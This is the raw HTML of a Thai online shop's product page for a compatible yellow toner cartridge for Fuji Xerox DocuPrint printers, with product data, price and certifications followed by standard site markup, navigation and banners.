\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e21\u0e32\u0e40\u0e15\u0e34\u0e21\u0e1c\u0e07\u0e2b\u0e21\u0e36\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e0b\u0e49\u0e33\u0e44\u0e14\u0e49\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e01\u0e23\u0e14\u0e1e\u0e23\u0e35\u0e40\u0e21\u0e35\u0e48\u0e22\u0e21 (PREMIUM) \u0e43\u0e2b\u0e49\u0e07\u0e32\u0e19\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07\u00a0\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e01\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e15\u0e47\u0e21\u0e41\u0e1c\u0e48\u0e19 \u0e2b\u0e23\u0e37\u0e2d\u0e20\u0e32\u0e1e\u0e01\u0e36\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21 \u0e07\u0e32\u0e19\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e04\u0e21\u0e0a\u0e31\u0e14 \u0e17\u0e31\u0e49\u0e07\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e41\u0e25\u0e30\u0e20\u0e32\u0e1e \u0e43\u0e2b\u0e49\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e2a\u0e39\u0e07\u0e41\u0e21\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e25\u0e32\u0e22\u0e19\u0e49\u0e33\u0e1a\u0e19\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23\u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e1e\u0e34\u0e21\u0e1e\u0e4c 1,400 \u0e41\u0e1c\u0e48\u0e19 \u0e17\u0e35\u0e485% \u0e02\u0e2d\u0e07\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29 A4 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u0e02\u0e2d\u0e07\u0e41\u0e17\u0e49 (Original)\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e44\u0e14\u0e49 \u0e23\u0e32\u0e04\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e23\u0e27\u0e21\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e41\u0e25\u0e49\u0e27 (VAT 7%)\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e1c\u0e25\u0e34\u0e15\u0e08\u0e32\u0e01\u0e42\u0e23\u0e07\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a \u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e08\u0e32\u0e01\u0e22\u0e38\u0e42\u0e23\u0e1b\u0e16\u0e36\u0e07 6 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23 1. ISO9001 \u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e23\u0e30\u0e1a\u0e1a\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a \u0e41\u0e25\u0e30\u0e1c\u0e25\u0e34\u0e15\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e14\u0e49\u0e32\u0e19\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c 2. ISO14001 \u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e23\u0e30\u0e1a\u0e1a\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 3. STMC \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19 STMC \u0e08\u0e32\u0e01 ITC \u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e17\u0e14\u0e2a\u0e2d\u0e1a\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e2b\u0e21\u0e36\u0e01 4. RoSH \u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e22\u0e38\u0e42\u0e23\u0e1b\u0e27\u0e48\u0e32\u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23 \u0e08\u0e14\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19 \u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19 \u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15 \u0e41\u0e25\u0e30\u0e08\u0e33\u0e01\u0e31\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e2a\u0e32\u0e23\u0e40\u0e04\u0e21\u0e35 5. REACH \u0e02\u0e49\u0e2d\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e02\u0e2d\u0e07\u0e2a\u0e2b\u0e20\u0e32\u0e1e\u0e22\u0e38\u0e42\u0e23\u0e1b\u0e27\u0e48\u0e32\u0e14\u0e49\u0e27\u0e22\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e2a\u0e32\u0e23\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e31\u0e19\u0e15\u0e23\u0e32\u0e22 \u0e43\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e44\u0e1f\u0e1f\u0e49\u0e32 \u0e41\u0e25\u0e30\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c 6. CE \u0e02\u0e49\u0e2d\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e14\u0e49\u0e32\u0e19\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 \u0e15\u0e32\u0e21\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e02\u0e2d\u0e07\u0e2a\u0e2b\u0e20\u0e32\u0e1e\u0e22\u0e38\u0e42\u0e23\u0e1b\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e01\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c Fuji Xerox DocuPrint CP115w,CP116w,CP225w,CM115w,CM225fw\u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e1e\u0e34\u0e21\u0e1e\u0e4c 1,400 \u0e41\u0e1c\u0e48\u0e19 (5% Coverage ISO IEC 24712)\u00a0","image":"https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32-\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e34\u0e49\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c-CP115w-CP116w-CP225w-CM115w-CM225fw-\u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07-Y-\u0e2b\u0e21\u0e36\u0e01\u0e23\u0e32\u0e04\u0e32.jpg","sku":155,"offers":[{"@type":"Offer","price":"470.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"470.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http://schema.org/InStock","url":"https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox-cp115wcp116wcp225wcm115wcm225fw-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7/","seller":{"@type":"Organization","name":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Smart Toner","url":"https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com"}}]}</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script>( function( w, d, s, l, i ) {
	w[l] = w[l] || [];
	w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
	var f = d.getElementsByTagName( s )[0],
		j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-WBST27R' );</script> <link rel="icon" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/cropped-logo-smart-new-32x32.png" sizes="32x32" /><link rel="icon" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/cropped-logo-smart-new-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/cropped-logo-smart-new-180x180.png" /><meta name="msapplication-TileImage" content="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/cropped-logo-smart-new-270x270.png" /></head><body class="product-template-default single single-product postid-155 woocommerce woocommerce-page mega-menu-primary group-blog storefront-full-width-content left-sidebar woocommerce-active"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner" style=""><div class="col-full"> <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-branding"><div class="beta site-title"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/" rel="home">ตลับหมึกพิมพ์ Smart Toner</a></div></div><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="ค้นหา">ค้นหา</button> <input type="hidden" name="post_type" value="product" /></form></div></div><div class="storefront-primary-navigation"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation"> <button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1'><span class='mega-toggle-label'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="600" data-effect-mobile="slide" data-effect-speed-mobile="600" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-709' id='mega-menu-item-709'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-706' id='mega-menu-item-706'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/" tabindex="0">ติดต่อสั่งซื้อ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1395' id='mega-menu-item-1395'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%8a%e0%b9%89/" tabindex="0">เสียงจากผู้ใช้</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-707' id='mega-menu-item-707'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99100/" tabindex="0">ตลับหมึก รับประกันคืนเงิน 100%</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-710' id='mega-menu-item-710'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" tabindex="0">เกี่ยวกับเรา</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-711' id='mega-menu-item-711'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad%e0%b8%97%e0%b8%94%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1/" tabindex="0">วิดีโอทดสอบตลับหมึกพิมพ์</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/my-account/" tabindex="0">บัญชี</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-713' id='mega-menu-item-713'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/checkout/" tabindex="0">Checkout</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-714' id='mega-menu-item-714'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/cart/" tabindex="0">ตระกร้าสินค้า</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1483' id='mega-menu-item-1483'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%a1/" tabindex="0">การเปลี่ยนตลับหมึก</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1823' id='mega-menu-item-1823'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" tabindex="0">บทความ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2168' id='mega-menu-item-2168'><a class="mega-menu-link" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%96/" tabindex="0">จำหน่ายให้เช่า เครื่องถ่ายเอกสาร</a></li></ul></div><div class="menu"><ul><li ><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/">หน้าแรก</a></li><li class="page_item page-item-15"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/checkout/">Checkout</a></li><li class="page_item page-item-1479"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%a1/">การเปลี่ยนตลับหมึก</a></li><li class="page_item page-item-2166"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%96/">จำหน่ายให้เช่า เครื่องถ่ายเอกสาร</a></li><li class="page_item page-item-14"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/cart/">ตระกร้าสินค้า</a></li><li class="page_item page-item-599"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99100/">ตลับหมึก รับประกันคืนเงิน 100%</a></li><li class="page_item page-item-637"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/">ติดต่อสั่งซื้อ</a></li><li class="page_item page-item-1821"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li><li class="page_item page-item-16"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/my-account/">บัญชี</a></li><li class="page_item page-item-594"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad%e0%b8%97%e0%b8%94%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1/">วิดีโอทดสอบตลับหมึกพิมพ์</a></li><li class="page_item page-item-596"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li><li class="page_item page-item-1393"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%8a%e0%b9%89/">เสียงจากผู้ใช้</a></li></ul></div></nav><ul id="site-header-cart" class="site-header-cart menu"><li class=""> <a class="cart-contents" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/cart/" title="View your shopping cart"> <span class="amount">&#3647;0.00</span> <span class="count">0 items</span> </a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></header><div class="header-widget-region" role="complementary"><div class="col-full"><div id="media_image-41" class="widget widget_media_image"><img width="1200" height="400" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/ตัดต่อ3.png" class="image wp-image-3145  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/ตัดต่อ3.png 1200w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/ตัดต่อ3-300x100.png 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/ตัดต่อ3-1024x341.png 1024w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/ตัดต่อ3-768x256.png 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/ตัดต่อ3-416x139.png 416w" sizes="(max-width: 1200px) 100vw, 1200px" /></div><div id="media_image-43" class="widget widget_media_image"><a href="https://line.me/ti/p/OvLux3We-r"><img width="1200" height="300" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/line-gif.gif" class="image wp-image-3147  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div style="max-width: 1600px;" class="ml-slider-3-7-2 metaslider metaslider-flex metaslider-390 ml-slider"><div id="metaslider_container_390"><div id="metaslider_390"><ul class="slides"><li style="display: block; width: 100%;" class="slide-411 ms-image"><img src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner.png" height="400" width="1600" alt="" class="slider-390 slide-411" title="1 Product Banner" /></li><li style="display: none; width: 100%;" class="slide-1214 ms-image"><img src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/09/ขวดสีแบนเนอร์-1600x400.jpg" height="400" width="1600" alt="" class="slider-390 slide-1214" title="ขวดสีแบนเนอร์" /></li><li style="display: none; width: 100%;" class="slide-1320 ms-image"><img src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/09/bannerกล่องสี-1-1600x400.jpg" height="400" width="1600" alt="" class="slider-390 slide-1320" title="banner+กล่องสี" /></li><li style="display: none; width: 100%;" class="slide-1328 ms-image"><img src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/09/guaranteed.jpg" height="400" width="1600" alt="" class="slider-390 slide-1328" title="guaranteed" /></li><li style="display: none; width: 100%;" class="slide-1330 ms-image"><img src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/10/banner-free-shipping-1600x400.jpg" height="400" width="1600" alt="" class="slider-390 slide-1330" title="banner-free-shipping" /></li><li style="display: none; width: 100%;" class="slide-415 ms-image"><img src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/6-Certified-Bannder.png" height="400" width="1600" alt="" class="slider-390 slide-415" title="6 Certified Bannder" /></li></ul></div></div></div></div><div id="media_image-33" class="widget widget_media_image"><img width="1200" height="100" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02.jpg" class="image wp-image-524  attachment-full size-full" alt="ตลับหมึกเลเซอร์" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02.jpg 1200w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02-416x35.jpg 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02-300x25.jpg 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02-768x64.jpg 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02-1024x85.jpg 1024w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/05/banner-serch-02-20x2.jpg 20w" sizes="(max-width: 1200px) 100vw, 1200px" /></div><div id="aws_widget-3" class="widget widget_aws_widget"><span class="gamma widget-title">พิมพ์ชื่อ ค้นหารุ่นตลับหมึก</span><div class="aws-container" data-url="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-admin/admin-ajax.php" data-siteurl="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com" data-show-loader="true" data-show-page="false" data-use-analytics="false" data-min-chars="1" ><form class="aws-search-form" action="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com" method="get" role="search" ><input  type="text" name="s" value="" class="aws-search-field" placeholder="ใส่คำค้นหารุ่นตลับหมึก" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span aria-label="Clear Search">×</span></div></form></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><span class="gamma widget-title">หรือคลิกโลโก้ ยี่ห้อตลับหมึกพิมพ์ที่ท่านต้องการ</span><div class="textwidget custom-html-widget"><p style="text-align: left;"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-hp/"><img class="alignleft wp-image-438" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/HP-150x150.png" alt="ตลับหมึกพิมพ์ HP" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-brother/"><img class="alignleft wp-image-435" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Brother-150x150.png" alt="ตลับหมึกพิมพ์ Brother" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-canon/"><img class="alignleft wp-image-436" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Canon-150x150.png" alt="ตลับหมึกพิมพ์ Canon" width="100" height="100" /></a><a 